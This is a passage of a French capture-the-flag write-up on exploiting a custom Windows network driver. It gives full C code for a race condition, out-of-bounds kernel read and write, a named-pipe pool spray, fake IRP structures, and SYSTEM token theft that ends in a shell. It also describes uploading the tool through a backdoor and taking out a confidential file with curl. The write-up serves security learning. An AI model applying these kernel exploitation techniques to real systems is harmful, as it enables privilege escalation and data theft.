- Le premier buffer (in) est copié, par le kernel, dans un espace mémoire kernel. L'adresse de ce buffer kernel est disponible dans IRP->AssociatedIrp.SystemBuffer, sa taille dans CurrentStackLocation->Parameters.DeviceIoControl.InputBufferLength.
- Le second buffer n'est pas copié. Le kernel va créer une structure (nommée MDL), qui représente un mapping des pages physiques contenant le buffer utilisateur. Cette MDL est ouverte en lecture (IN\_DIRECT) ou en écriture (OUT\_DIRECT) et est fournie au driver via IRP- >MdlAddress, sa taille se retrouve dans CurrentStackLocation->Parameters. DeviceIoControl.OutputBufferLength.

Le kernel a déjà, en préparant l'IRP, effectué un appel à *MmProbeAndLockPages*, le développeur sait donc que les pages étaient accessibles et qu'elles sont résidentes. Mais pas plus. Le développeur peut récupérer une vue kernel des pages physiques contenues dans une MDL avec la macro *MmGetSystemAddressForMdlSafe*. Il aura alors un buffer, kernel, pour un ensemble de pages physiques partagées avec l'utilisateur.

En dehors de ce point les 4 fonctions exposées permettent de créer un objet nommé port locale, de le supprimer, et d'envoyer ou recevoir des données à travers ce port. On note que deux types de ports sembles supportés : les ports permettant l'envoi de paquets et ceux permettant la réception de paquets. L'un et l'autre étant censé être exclusifs.

Je documente cette structure et l'ensemble des messages d'entrées sortie et commence à implémenter un client me permettant d'interagir avec le driver.

```
00000000 FNC SHDW::LocalPort struc ; (sizeof=0x10C0, mappedto_555)
00000000 list LIST ENTRY ?
00000010 refCOunt dd ?
00000014 flags dd ? ; enum FNC SHDW::PORT FLAGS
00000018 ID dq ?
00000020 ownerPID dq ?
00000028 RSAPubLen dd ?
0000002C db ? ; undefined
0000002D db ? ; undefined
0000002E db ? ; undefined
0000002F db ? ; undefined
00000030 pRSAPub dq ? (a) in the set of fset
00000038 hRSAKey dq ? ; offset
00000040 rcvBufferLock dq ?
00000048 receivedBufferList LIST_ENTRY ?
00000058 pendingBufferLength dd ?
0000005C buffer db 4096 dup(?)
0000105C field 105C dd ?
00001060 irpQueue FNC SHDW::IRPQueue ?
000010C0 FNC SHDW::LocalPort ends
00000000 FNC_SHDW::IOCTL::OPEN_PORT_INMSG struc ; (sizeof=0xC, mappedto_589)
00000000 AdapterId dq ?
00000008 flags dd ?
0000000C FNC_SHDW::IOCTL::OPEN_PORT_INMSG ends
00000000 FNC_SHDW::IOCTL::SEND_PKT_INMSG struc ; (sizeof=0x16, mappedto_588)
00000000 from dq ?
00000008 to dq ?
00000010 flags dd ?
00000014 dataLen dw ?
00000016 FNC SHDW::IOCTL::SEND PKT INMSG ends
00000000 FNC SHDW::IOCTL::RECV PKT INMSG struc ; (sizeof=0xC, mappedto 591)
00000000 adapterId dq ?
00000008 flags dd ?
0000000C FNC SHDW::IOCTL::RECV PKT INMSG ends
```
## Gestion des caches locaux

De manière intéressante les ports locaux implémentent un mécanisme de messages déférés :

• *ShdwSndIRPHandler* permet (via les flags 2 et 4) de stocker les données à envoyer dans la liste receivedBufferList. Ces données peuvent ensuite être envoyées en un seul appel en passant le flag 4. La liste est composée d'entrées utilisant la structure suivante :

```
struct __unaligned __declspec(align(1)) FNC_SHDW::DelayedSendData
{
  LIST ENTRY list;
   __int64 destID;
   int dataLen;
   char data[1];
};
```
• *ShdwRcvIRPHandler* utilise elle la liste receivedBufferList pour y stocker la structure suivante :

```
struct FNC_SHDW::DelayedRecvData
{
  LIST_ENTRY list;
   __int64 srcId;
   int contentLen;
   int offset;
};
```
Offset référençant cette fois le tableau LocalPort.buffer. Le flag 1 permet de conserver l'entrée de la liste, elle est autrement supprimée et le driver défragmente LocalPort.Buffer :

```
if ( (pIn \rightarrow flags \& 1) == 0 )
{
    pRcvBuffer->contentLen -= copyLen;
    pRcvBuffer->offset += copyLen;
    if ( !pRcvBuffer->contentLen )
    {
       Flink = pRcvBuffer->list.Flink;
       if ( pRcvBuffer->list.Flink->Blink != pRcvBuffer
              || (Blink = pRcvBuffer->list.Blink, Blink->Flink != pRcvBuffer) )
       {
          _{\rm \_}fastfail(3u);
       }
       Blink->Flink = Flink;
       Flink->Blink = Blink;
       NdisFreeMemory(pRcvBuffer, 0, 0);
    }
    v19 = pListHead->Flink;
   for ( i = 0; v19 != pListHead; v19 = v19->list.Flink )
    {
       memcpy(&pLocalPort->buffer[i], &pLocalPort->buffer[v19->offset], v19-
>contentLen);
      v19-yoffset = i; i += v19->contentLen;
    }
    pLocalPort->pendingBufferLength = i;
}
```
#### Protocol réseau

#### *ShdwPtBindAdapter*

Cette fonction va être appelée pour chaque nouvelle interface réseau, NDIS fonctionne par couche protocolaire, et cette fonction attend une interface de type NdisPhysicalMediumOther ou NdisPhysicalMedium802\_3 (au niveau des trames Ethernet donc). Elle crée alors une structure (nommée BindingContract) qui sera transmise à *NdisOpenAdapterEx* et stockée dans la structure DeviceExtension.

Après cet appel, le driver recevra l'ensemble des trames Ethernet reçues via la callback pour *ReceiveNetBufferListsHandler*.

#### *ReceiveNetBufferListsHandler*

Cette fonction itère sur l'ensemble des paquets reçus (stockées dans une liste passée en argument), et copie les données dans une structure FNC\_SHDW::ReceivedPkt (en appelant *NdisGetDataBuffer*) :

```
00000000 FNC SHDW::PKT HEADER struc ; (sizeof=0x1A, mappedto 574)
00000000 ethFrame FNC ETH HEADER ?
0000000E msgType dw ?
00000010 dataLen dw ?
00000012 adapterID dq ?
0000001A FNC SHDW::PKT HEADER ends
00000000 FNC SHDW::MSG PKT struc ; (sizeof=0x5B, mappedto 584)
00000000 header FNC SHDW::PKT HEADER ?
0000001A cipheredAESKey db 64 dup(?)
0000005A cipheredData db ?
0000005B FNC_SHDW::MSG_PKT ends
00000000 FNC SHDW::SYNC PKT struc ; (sizeof=0x1D, mappedto 575)
00000000 header FNC_SHDW::PKT_HEADER ?
0000001A type dw ?
0000001C pubKey db ?
0000001D FNC_SHDW::SYNC_PKT ends
00000000 FNC SHDW::Packet union ; (sizeof=0x5B, mappedto 581)
00000000 sync FNC SHDW::SYNC PKT ?
00000000 unk FNC SHDW::PKT HEADER ?
00000000 msg FNC SHDW::MSG PKT ?
00000000 FNC SHDW::Packet ends
00000000 FNC SHDW::ReceivedPkt struc ; (sizeof=0x67, mappedto 577)
00000000 pWorkItem dq ? ; offset
00000008 DataLen dd ?
0000000C data FNC_SHDW::Packet ?
00000067 FNC_SHDW::ReceivedPkt ends
```
Les paquets ayant un ehterType de 0xDEAD sont ensuite transmis à la fonction ShdwPtDispatchPacket
## *ShdwPtDispatchPacket*

Les paquets de type SYNC ( 0xCAFE) sont émis lors de l'ouverture (sous type 1) ou de la fermeture (sous type 2) d'un port. Ils permettent à l'ensemble du réseau de maintenir un annuaire des ports présents, et contienne la clé RSA publique des ports distants.

Les paquets de type MSG ( 0xCODE) sont déchiffrés (s'ils sont à destination d'une interface locale) en RSA-AES (la clé de session est chiffrée en RSA, le contenu du message en AES-CBC à l'aide de la clé de session aléatoire).

Les messages peuvent être à destination d'un autre client (tag 0xCOCO dans le message déchiffré), la suite du contenu étant un nouveau paquet chiffré (ensemble clé de session et données). Ce paquet est renvoyé sur le réseau via FNC\_SHDW::BindingContract::Send.

Dans le cas contraire ils sont à destination de la machine locale, ils sont donc transmis à la fonction ShdwRcvNetworkHandler, qui :

- Transmettra les données à un éventuel IRP en attente dans la structure IO\_CSQ du port local
- Ou créera une entrée DelayedRecvData avant de stocker les données dans le buffer local.

# Déclenchement de la confusion de type

Revenons à *ShdwCtrlOpenLocalPort*, c'est cette fonction qui est en charge de créer les ports locaux. Le pseudo code pour cette fonction donne :

```
DeviceExtension = pDevice->DeviceExtension;
  if ( (pInMsg->flags & (SENDER_PORT|RECEIVER_PORT)) == 
(SENDER_PORT|RECEIVER_PORT) )
     return STATUS_INVALID_PARAMETER;
  v5 = ExAcquireSpinLockExclusive(&DeviceExtension->LocalPortsListLock);
  //boucle itérant sur l'ensemble des ports locaux
      […] 
  memset(pNewLocalPort, 0, sizeof(FNC_SHDW::LocalPort));
  pNewLocalPort->ID = pInMsg->AdapterId;
  pNewLocalPort->ownerPID = PsGetCurrentProcessId();
  pNewLocalPort->refCOunt = 0;
  flags = pInMsg->flags;
  pNewLocalPort->flags = flags;
```
On peut observer une vulnérabilité de type TOCTOU (time of check/time of use), le ptr pInMsg pointe ici sur la vue kernel crée à partir d'une MDL. Comme celui-ci est porté par le même ensemble de pages physiques que le buffer userland, toute modification de la mémoire userland est répercutée dans la vue kernel.

La boucle d'itération sur l'ensemble des ports locaux pouvant même être utilisée pour augmenter le temps entre les deux lectures de pInMsg->flags, fiabilisant le TOCTOU. Le code suivant permet de créer un port portant les flags SENDER\_PORT et RECEIVER\_PORT :

```
void racethread(NETSHDW OPENPORT MSG* pMsg)
{
    Sleep(2);
    pMsg-\gt{flags} = 7;}
```

```
int NetShDW OpenPort RACE(HANDLE hDevice, __int64 portId, __int16 flags)
{
    NETSHDW_OPENPORT_MSG_inMsg;
    DWORD tmp = 0;DWORD status = 0; DWORD tid;
     HANDLE hThread = NULL;
    IO STATUS BLOCK ioBlock;
     inMsg.portId = portId;
     inMsg.flags = flags;
    for (int i = 0; i < 1000; i++) {
         inMsg.flags = flags;
         hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)racethread, 
&inMsg, 0, &tid);
        Sleep(1);
         status = pNtDeviceIoControl(hDevice, NULL, NULL, NULL, &ioBlock, 
NETSHDW_OPENPORT_CTRL, &inMsg, sizeof(NETSHDW_OPENPORT_MSG), &inMsg, 
sizeof(NETSHDW_OPENPORT_MSG));
         if (ioBlock.Status == 0)
         {
            printf("[!!!] open succeed for %llx \n", portId);
            if (NetShDW Send(hDevice, 0xCAFEBABE, 0xCAFEBABE, 2,
(byte*)"\x04\x10\x00\x00 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA", 0x60) == 0)
\{printf("[!!!] race confirmed for %llx \n", portId);
                 break;
 }
             NetShDW_ClosePort(hDevice, 0xCAFEBABE);
         }
         else
         {
             printf("open failed %d - %x\n", i, status);
 }
        WaitForSingleObject(hThread, -1);
     }
     return status;
}
```
Et dans ma fonction principale :

```
HANDLE hDevice = CreateFileA("\\\\.\\netshdw", GENERIC READ | GENERIC WRITE, 0,
NULL, OPEN_EXISTING, 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
     printf("[ERR] cannot open netshdw %x\n", GetLastError());
     return 0;
}
for (int i = 0; i < 0x400; i++){
    NetShDW OpenPort(hDevice, 0xDEADBEEF0000+i, PORT FLAG ALLOW SEND);
}
NetShDW_OpenPort_RACE(hDevice, 0xCAFEBABE, PORT_FLAG_RECEIVER);
```
## Lecture en OOB

Une lecture en OOB peut être créée via la fonction *ShdwRcvIRPHandler*, et particulièrement le fragment de code suivant :

```
if ( pLocalPort->pendingBufferLength )
{
       …
      *MappedSystemVa = pRcvBuffer->srcId;
      memcpy(MappedSystemVa + 1, &pLocalPort->buffer[pRcvBuffer->offset], 
contentLen);
      …
}
```
Pour atteindre ce code je vais :

• Faire stocker une structure DelayedSendData dans la liste du port vulnérable. Le message envoyé contient, à l'offset 0, l'offset à lire.

```
int KUTIL OOBRead(HANDLE hDevice, int32 offset, char* pOut, int readLen)
{
     byte* pReadQuery = (byte*)malloc(4 + readLen);
    int tmp = readLen;
    int status = 0;
     memset(pReadQuery, 'A', 4 + readLen);
     *(__int32*)pReadQuery = offset;
    NetShDW Send(hDevice, 0xCAFEBABE, 0xCAFEBABE, 2, pReadQuery, readLen);
     Sleep(100); // wait for pkt
```
• Envoyer un paquet sur le réseau, à destination du port vulnérable. Ce paquet sera réceptionné par *ShdwRcvNetworkHandler*, et mis en attente. On ajoute une entrée DelayedRecvData mais surtout on augmente pendingBufferLength (qui était jusque-là à 0).

NetShDW\_Send(hDevice, 0xDEADBEEF0001, 0xCAFEBABE, 0, (byte\*)"BBBBBBBBCCCCCCCC", 0x10);

• Demander à lire un paquet du port vulnérable. A ce moment pendingBufferLength est non nul et la première entrée de receivedBufferList correspond à une structure DelayedSendData, qui est utilisée comme une structure DelayedRecvData. Le premier DWORD des données de cette entrée sera donc utilisé comme offset pour le memcpy, créant une primitive de lecture en OOB.

```
status = NetShDW_Recv(hDevice, 0xCAFEBABE, 0, pOut, &tmp);
```
• Et je finis par vider l'entrée excédentaire

```
NetShDW Recv(hDevice, 0xCAFEBABE, 0, NULL, 0);
 return status;
```
## Ecriture en OOB

}

}

L'écriture utilise un principe très similaire, en ciblant le fragment de code suivant dans ShdwRcvNetworkHandler

```
 pNewBuffer = 0i64;
   if ( listHead->Flink == listHead
     || (pNewBuffer = pLocalPort->receivedBufferList.Blink,
         RtlCompareMemory(&pNewBuffer->srcId, pSrcId, 8ui64),
         !pNewBuffer) )
   {
…
   }
   memcpy(&pLocalPort->buffer[pNewBuffer->offset + pNewBuffer->contentLen], pData, 
copyLength);
```
La mise en place est très similaire :

```
int KUTIL OOBWrite(HANDLE hDevice, __int32 offset, char* pIn, int inLen)
{
    char* pOverflow = (char*)malloc(0x100);
    int status = 0;
     memset(pOverflow, 'D', 0x100);
    *(int32^*)pOverflow = offset-0x100;
```
NetShDW\_Send(hDevice, 0xCAFEBABE, 0xCAFEBABE, 2, (byte\*)pOverflow, 0x100);

L'idée est ensuite de forcer une mise à jour de l'entrée que l'on vient d'ajouter dans la liste, en renvoyant un msg à destination du port vulnérable. Ce qui déclenche le memcpy visé :

```
status = NetShDW Send(hDevice, 0xCAFEBABE, 0xCAFEBABE, 0, (byte*)pIn, inLen);
 NetShDW_Recv(hDevice, 0xCAFEBABE, 0, NULL, 0);
 return status;
```
# De relatif à arbitraire

## Planification et choix du framework d'ARW

On est donc capable de déclencher, de manière très stable et répétitive, des lectures et écritures en OOB, à partir de la structure LocalPort vulnérable. Le champ offset étant stocké sur 32 bits l'adresse de lecture ou écriture n'est pas arbitraire.

La première question est donc de savoir où on se situe. La structure LocalPort est allouée par NdisAllocateMemoryWithTag, ce n'est pas immédiatement visible et on peut le vérifier à l'aide du debuggeur, nous sommes en NonPagedPool : le kernel Windows manipule deux types de mémoire les zones paginables (qui peuvent être démapées en cas de contraintes mémoires) et les zones non paginables (qui restent en mémoire quoi qu'il arrive).

LocalPort étant une structure de 0x10C0 octets, elle se situe également dans la zone des objets de tailles variables (entre 512o et 128ko). Dans notre contexte, cela veut dire qu'à proximité de notre objet vulnérable, nous n'aurons pas que des objets de même taille, ce qui autorise un peu plus de souplesse.

La seconde question c'est « que cherche-t-on à faire ? ». Notre but est de lire des documents situés dans le dossier d'un autre utilisateur, donc d'élever nos privilèges. La manière la plus simple pour ça ? Voler le token du processus SYSTEM. Il nous faut donc une primitive de lecture/écriture arbitraire (et stable) nous permettant de parcourir la liste des processus en mémoire (représentés par des structures \_EPROCESS), d'identifier le processus SYSTEM (il a un PID statique 4), de lire le token du processus SYSTEM, et de le copier dans notre propre EPROCESS.

Dernier point : notre contexte d'exécution courant. Nous partons d'une console interactive, exécutée avec les privilèges de l'utilisateur EMERALD, avec un niveau d'intégrité à Medium, c'est très confortable.

Il existe plusieurs objets permettant d'obtenir une primitive d'ARW qui correspondraient à notre primitive, je vais partir sur une utilisation des fragments de pipe nommés<sup>[16](#page-76-0)</sup>. Ces objets ont l'avantage d'être assez communément utilisés et de nombreux exploits ou preuves de concept publiques existent.

Ce n'est ni la manière la plus élégante, ni celle que je choisirais normalement, mais bon. Je pourrais également utiliser la structure IO\_CSQ, commodément placée juste après le buffer vulnérable, pour y insérer une structure IRP, qui passerait dans un appel à IofCompleteRequest (je m'avance mais ce sera exactement le principe utilisé pour l'écriture arbitraire plus tard), mais non, ce sera NamedPipe.

## Mise en place mémoire

Ce framework de lecture/écriture arbitraire repose sur la manipulation de messages envoyés sur un pipe nommé, stockés en mémoire (en NonPagedPool), dans une structure NP\_DATA\_QUEUE\_ENTRY :

```
typedef struct _NP_DATA_QUEUE_ENTRY
{
    LIST ENTRY NextEntry;
     IRP* Irp;
     void* SecurityContext;
     __int32 EntryType;
     __int32 QuotaInEntry;
     __int32 DataSize;
     _int32 x;
     char Data[];
```
<span id="page-76-0"></span><sup>16</sup> https://www.alex-ionescu.com/kernel-heap-spraying-like-its-2015-swimming-in-the-big-kids-pool/

#### }NP\_DATA\_QUEUE\_ENTRY;

Nous avons donc besoin d'une première phase, très classique, de spray mémoire. Le but est de positionner, à proximité immédiate de notre objet LocalPort cible, une structure NP\_DATA\_QUEUE\_ENTRY. Pour ça on crée une série de named pipes, puis on envoie des messages de taille souhaitée (remplissant la mémoire de nos donnée). On finit par créer des trous, en vidant une partie des pipes :

```
HANDLE readPipes[PIPES_COUNT];
HANDLE writePipes[PIPES_COUNT];
int pipeIdx = 0;
int NpSpray()
{
    UCHAR payLoad[0x10c0 - 0x1C + 44];
     RtlFillMemory(payLoad, 0x10c0 - 0x1C, 0x41);
     RtlFillMemory(payLoad + 0x10c0 - 0x1C, 44, 0xCC);
    int res = 0:
     DWORD resultLength;
    for (int i = 0; i < PIPES COUNT; i++)
     {
         CreatePipe(&readPipes[i],
             &writePipes[i],
             NULL,
              sizeof(payLoad));
        payLoad[8] = i & 0xFF;payLoad[9] = (i \gg 8) & QxFF; WriteFile(writePipes[i],
              payLoad,
             sizeof(payLoad),
             &resultLength,
             NULL);
     }
    for (int i = 0; i < PIPES COUNT; i+=0x20 )
     {
         ReadFile(readPipes[i],
              payLoad,
              sizeof(payLoad),
             &resultLength,
             NULL);
     }
     return 0;
}
```
En théorie, en appelant cette fonction avant la création de l'objet LocalPort vulnérable, il devrait être alloué en réutilisant un des trous, au milieu des structures DATA\_QUEUE sprayées. Nous pouvons donc aller lire, en utilisant notre lecture relative, les pages situées après notre objet, jusqu'à tomber sur un fragment :

```
 for (int i = 0x2030 - 0x5C; i < 0x5000; i += 0x1000)
 {
    KUTIL OOBRead(hDevice, i, (char*)probe, 0x10);
     if (probe[0] == 0x4141414141414141)
     {
        pipeOffset = i - 0x30;pipeIdx = probe[1] & QxFFF; printf("named pipe %x @ offset : %x\n", pipeIdx, pipeOffset);
         break;
     }
     else
     {
         printf("%llx\n", probe);
     }
 }
```
En théorie. En pratique les pools sont randomisés (y compris les zones de tailles variables) et on a aucune véritable garantie sur la présence d'un bloc DATA\_QUEUE après notre objet. La machine cible étant relativement peu active ce n'est pas un problème.

Pour compliquer les choses l'allocateur ajoute régulièrement des pages de mémoires non mappées (et non mappables) entre les différents segments de mémoire. En itérant, à l'aveugle, sur les pages situées après notre buffer, on peut tomber sur une de ces pages, déclencher une erreur de segmentation (on adresse de la mémoire qui n'existe pas) et un écran bleu. Normalement c'est un risque qu'on ne prendrait pas. Là ? Bwarf.

## Lecture arbitraire

La mise en place de la lecture est particulièrement simple, à l'aide de l'écriture relative on écrase la structure NP\_DATA\_QUEUE\_ENTRY de façon à :

- Modifier le type de l'entrée à 1
- Initialiser la taille des données à MAX\_INT (ou -1)
- Faire pointer le champ IRP sur une structure IRP que l'on crée en mémoire userland

```
int pipeReadPrepare(HANDLE hDevice, int64 pipeOffset, void* irpAddr)
{
    KUTIL_OOBRead(hDevice, pipeOffset-0x40, (char*)&g_entry, sizeof(g_entry));
     printf("\nleaked data queue\n");
     hexPrint((char*)&g_entry, sizeof(g_entry));
    memset(&g_fakeIRP, 0, sizeof(g_fakeIRP));
     g_entry.Irp = (IRP*)irpAddr;
     g_entry.EntryType = 1;
    g entry.DataSize = -1;
    printf("overwriting DATA QUEUE\n");
    return KUTIL OOBWrite(hDevice, pipeOffset - 0x40, (char*)&g entry,
sizeof(g_entry));
}
```
Windows n'utilise pas SMAP (protection CPU interdisant l'accès depuis le kernel à des pages mémoires user) et l'API utilisée pour la primitive de lecture arbitraire est synchrone et s'exécutera dans notre contexte de processus.

C'est important, dans le cas contraire l'ordonnanceur pourrait tout à fait passer à un autre processus user (remplaçant la mémoire userland par celle de ce processus) avant que le kernel ne se mette à traiter la demande. Dans ce cas le kernel, en manipulant la structure corrompue, tenterait de déréférencer une mémoire userland qui n'existe probablement pas, ce qui finit en écran bleu. De manière identique, si un processus tiers (disons, par exemple, un produit de sécurité) s'intéressait au contenu du named pipe corrompu et tentait de lire la donnée, nous aurions un bsod.

Ce n'est pas le cas sur notre machine cible et on peut ensuite utiliser la fonction suivante comme lecture arbitraire :

```
int kRead( _int64 addr, char* pOut, int outLen)
{
    int readLen = 0;
     g_fakeIRP.AssociatedIrp = (void*)addr;
    PeekNamedPipe(readPipes[pipeIdx], pOut, outLen, (LPDWORD)&readLen, NULL,
NULL);
     hexPrint(pOut, outLen);
     return 0;
}
```
## Ecriture arbitraire

La primitive de lecture arbitraire va passer par l'envoi à la fonction *IofCompleteRequest* d'un IRP corrompue, de façon à profiter de la copie du buffer de sortie au retour d'un ioctl utilisant la méthode BUFFERED. La mise en place du faux objet IRP demande un tout petit peu plus de travail que précédemment pour valider les différents asserts de sécurité, mais rien de bien complexe :

```
int pipeWritePrepare(HANDLE hDevice, __int64 pipeOffset, __int64 pHostThread)
{
    KUTIL_OOBRead(hDevice, pipeOffset - 0x40, (char*)&g_entry, sizeof(g_entry));
     printf("\nleaked data queue\n");
     hexPrint((char*)&g_entry, sizeof(g_entry));
     g_entry.Irp = &g_fakeIRP;
     g_entry.SecurityContext = 0;
     g_entry.EntryType = 0;
     g_entry.DataSize = 0x28;
     g_entry.QuotaInEntry = 8;
    g fakeIRP.Type = 6; g_fakeIRP.Flags = 0x68050;
     g_fakeIRP.UserIosb = &g_fakeIRP.IoStatus;
     g_fakeIRP.Thread = pHostThread;
    g fakeIRP.ThreadListEntry.Flink = &g fakeIRP.ThreadListEntry;
    g_fakeIRP.ThreadListEntry.Blink = &g_fakeIRP.ThreadListEntry;
     g_fakeIRP.AssociatedIrp = NULL;
     g_fakeIRP.UserBuffer = NULL;
     g_fakeIRP.CancelRoutine = (void*)0xDEAD;
     g_fakeIRP.CurrentStackLocation = (__int64)&g_fakeIoStack;
     memset(&g_fakeIoStack, 0, sizeof(g_fakeIoStack));
    printf("overwriting DATA QUEUE\n");
    return KUTIL OOBWrite(hDevice, pipeOffset - 0x40, (char*)&g_entry,
sizeof(g_entry));
}
int kWrite(__int64 dst, __int64 src, int size)
{
     char tmpBuff[0x100];
     DWORD readLen = 0;
     g_entry.QuotaInEntry = size;
     g_fakeIRP.AssociatedIrp = (void*)src;
     g_fakeIRP.UserBuffer = (void*)dst; 
     ReadFile(readPipes[pipeIdx], &tmpBuff, 0x28, &readLen, NULL);
     return 0;
}
```
## Elévation

Première étape : récupérer l'adresse de la structure EPROCESS du processus SYSTEM. Notre programme commençant avec un niveau d'intégrité de Medium on peut utiliser un « leak » d'objet kernel bien connu pour récupérer l'adresse de notre structure \_EPROCESS : la fonction *NtQuerySystemInformation*, et l'infoclass *SystemExtendedHandleInformation*.

On peut ensuite itérer sur la liste des processus présente dans la structure \_EPROCESS pour identifier SYSTEM :

```
//find system eprocess
pipeReadPrepare(hDevice, pipeOffset, &g_fakeIRP);
__int64 eprocess = myEprocess;
 int64 sys_token = 0;
_int64 my_thread = 0;
 \_int64 readBuff[3] = { 0, 0, 0 }; //PID, list.next, list.prev
while (readBuff[1] != myEprocess)
{
    kRead(eprocess + 0x2E0, (char*)readBuff, 0x18);
    printf("process %llx, PID : %x, \n\t next %llx, prev %llx\n", eprocess, 
readBuff[0], readBuff[1], readBuff[2]);
   if (readBuff[0] == 4)
       break;
   eprocess = readBuffer[1] - 0x2E8;} 
printf("SYSTEM eprocess %llx\n", eprocess);
```
On récupère ensuite le token SYSTEM

```
kRead(eprocess + 0x358, (char*)readBuff, 0x18);
sys token = readBuff[0];
printf("\t token %llx\n", sys_token);
```
Au passage j'ai besoin, pour l'appel à *IofCompleteRequest*, d'un pointeur vers un thread de mon processus, je le récupère dans la liste des threads de ma structure \_EPROCESS :

```
kRead(myEprocess + 0x488, (char*)readBuff, 0x18);
my_thread = readBuff[0] - 0x6A8;
printf("\t current thread %llx\n", my_thread);
```
Je n'ai plus qu'à copier le token SYSTEM dans mon propre processus et exécuter une shell :

```
printf("overwritting my token\n");
pipeWritePrepare(hDevice, pipeOffset, my_thread);
kWrite(myEprocess + 0x358, eprocess + 0x358, 8);
Sleep(100);
printf("spawning shell\n");
system("cmd");
```
Post exploit Il ne reste plus qu'à nettoyer la structure NP\_DATA\_QUEUE\_ENTRY :

```
int pipeRestore(HANDLE hDevice, __ int64 pipeOffset)
{
    KUTIL_OOBRead(hDevice, pipeOffset - 0x40, (char*)&g_entry, sizeof(g_entry));
     printf("\nleaked data queue\n");
    hexPrint((char*)&g_entry, sizeof(g_entry));
    g_entry.Irp = \theta;
     g_entry.EntryType = 0;
     g_entry.DataSize = 0x28;
     g_entry.SecurityContext = 0;
     g_entry.QuotaInEntry = 0x28;
    return KUTIL OOBWrite(hDevice, pipeOffset-0x40, (char*)&g_entry,
sizeof(g_entry));
}
```
L'ensemble des ports Netshdw étant automatiquement nettoyé par le driver via la callback initialisée lors de l'appel à *PsSetCreateProcessNotifyRoutine*, nous n'avons pas grand-chose de plus à faire.



*Figure 6: exécution d'EnigmaClient sur machine représentative*

Il ne reste plus qu'à mettre en place, encore une fois, une chaine de proxy (toujours via serveo), et en se connectant à la backdoor mise en place par notre commanditaire, d'uploader notre client sur la machine cible (la commande curl est présente nativement sur Windows). Une fois élevé on a accès aux documents de l'administrateur, et au dossier confidentiel contenant le manifeste du groupuscule.

Après quelques tâtonnement je finis par le récupérer grâce à la commande « curl -T » .

# Epilogue: woof

Mais j'ai beau éplucher ce document (et une image) je ne trouve pas ce que je cherche (une adresse mail). Au bout d'une bonne heure à creuser, je finis par me demander si j'ai bien récupéré les bons fichiers.

Remise en place de ma connexion, ré-upload, ré-exécution de l'élévation, je retourne dans le dossier Administrateur et liste cette fois l'ensemble des fichiers :

```
C:\Users\Administrator>tree /F
tree /F
Folder PATH listing
Volume serial number is C4CB-0555
C:.
\bulletflag_step5.txt
\bullet00003D Objects
0000confidential
        Green Shard Revelation Manifesto.pdf
♦
        me-in-the-lab.png
♦
\bullet0000Contacts
����Desktop
����Documents
0000Downloads
0000Favorites
0000Links
0000Music
0000personal
♦
        CV.png
♦
        summer-vacation1.png
♦
        summer-vacation2.png
♦
        Voice-Note-001.mp3
♦
0000Pictures
���Saved Games
����Searches
0000Videos
```
Le fichier « Voice-Note-001.mp3 » contient une série d'aboiement, puis un bruit qui fait très…vieux modem… Un passage dans audacity pour afficher le spectrogramme nous donne :



Ce qui termine, enfin, mon analyse.

## *Conclusion et remerciements*

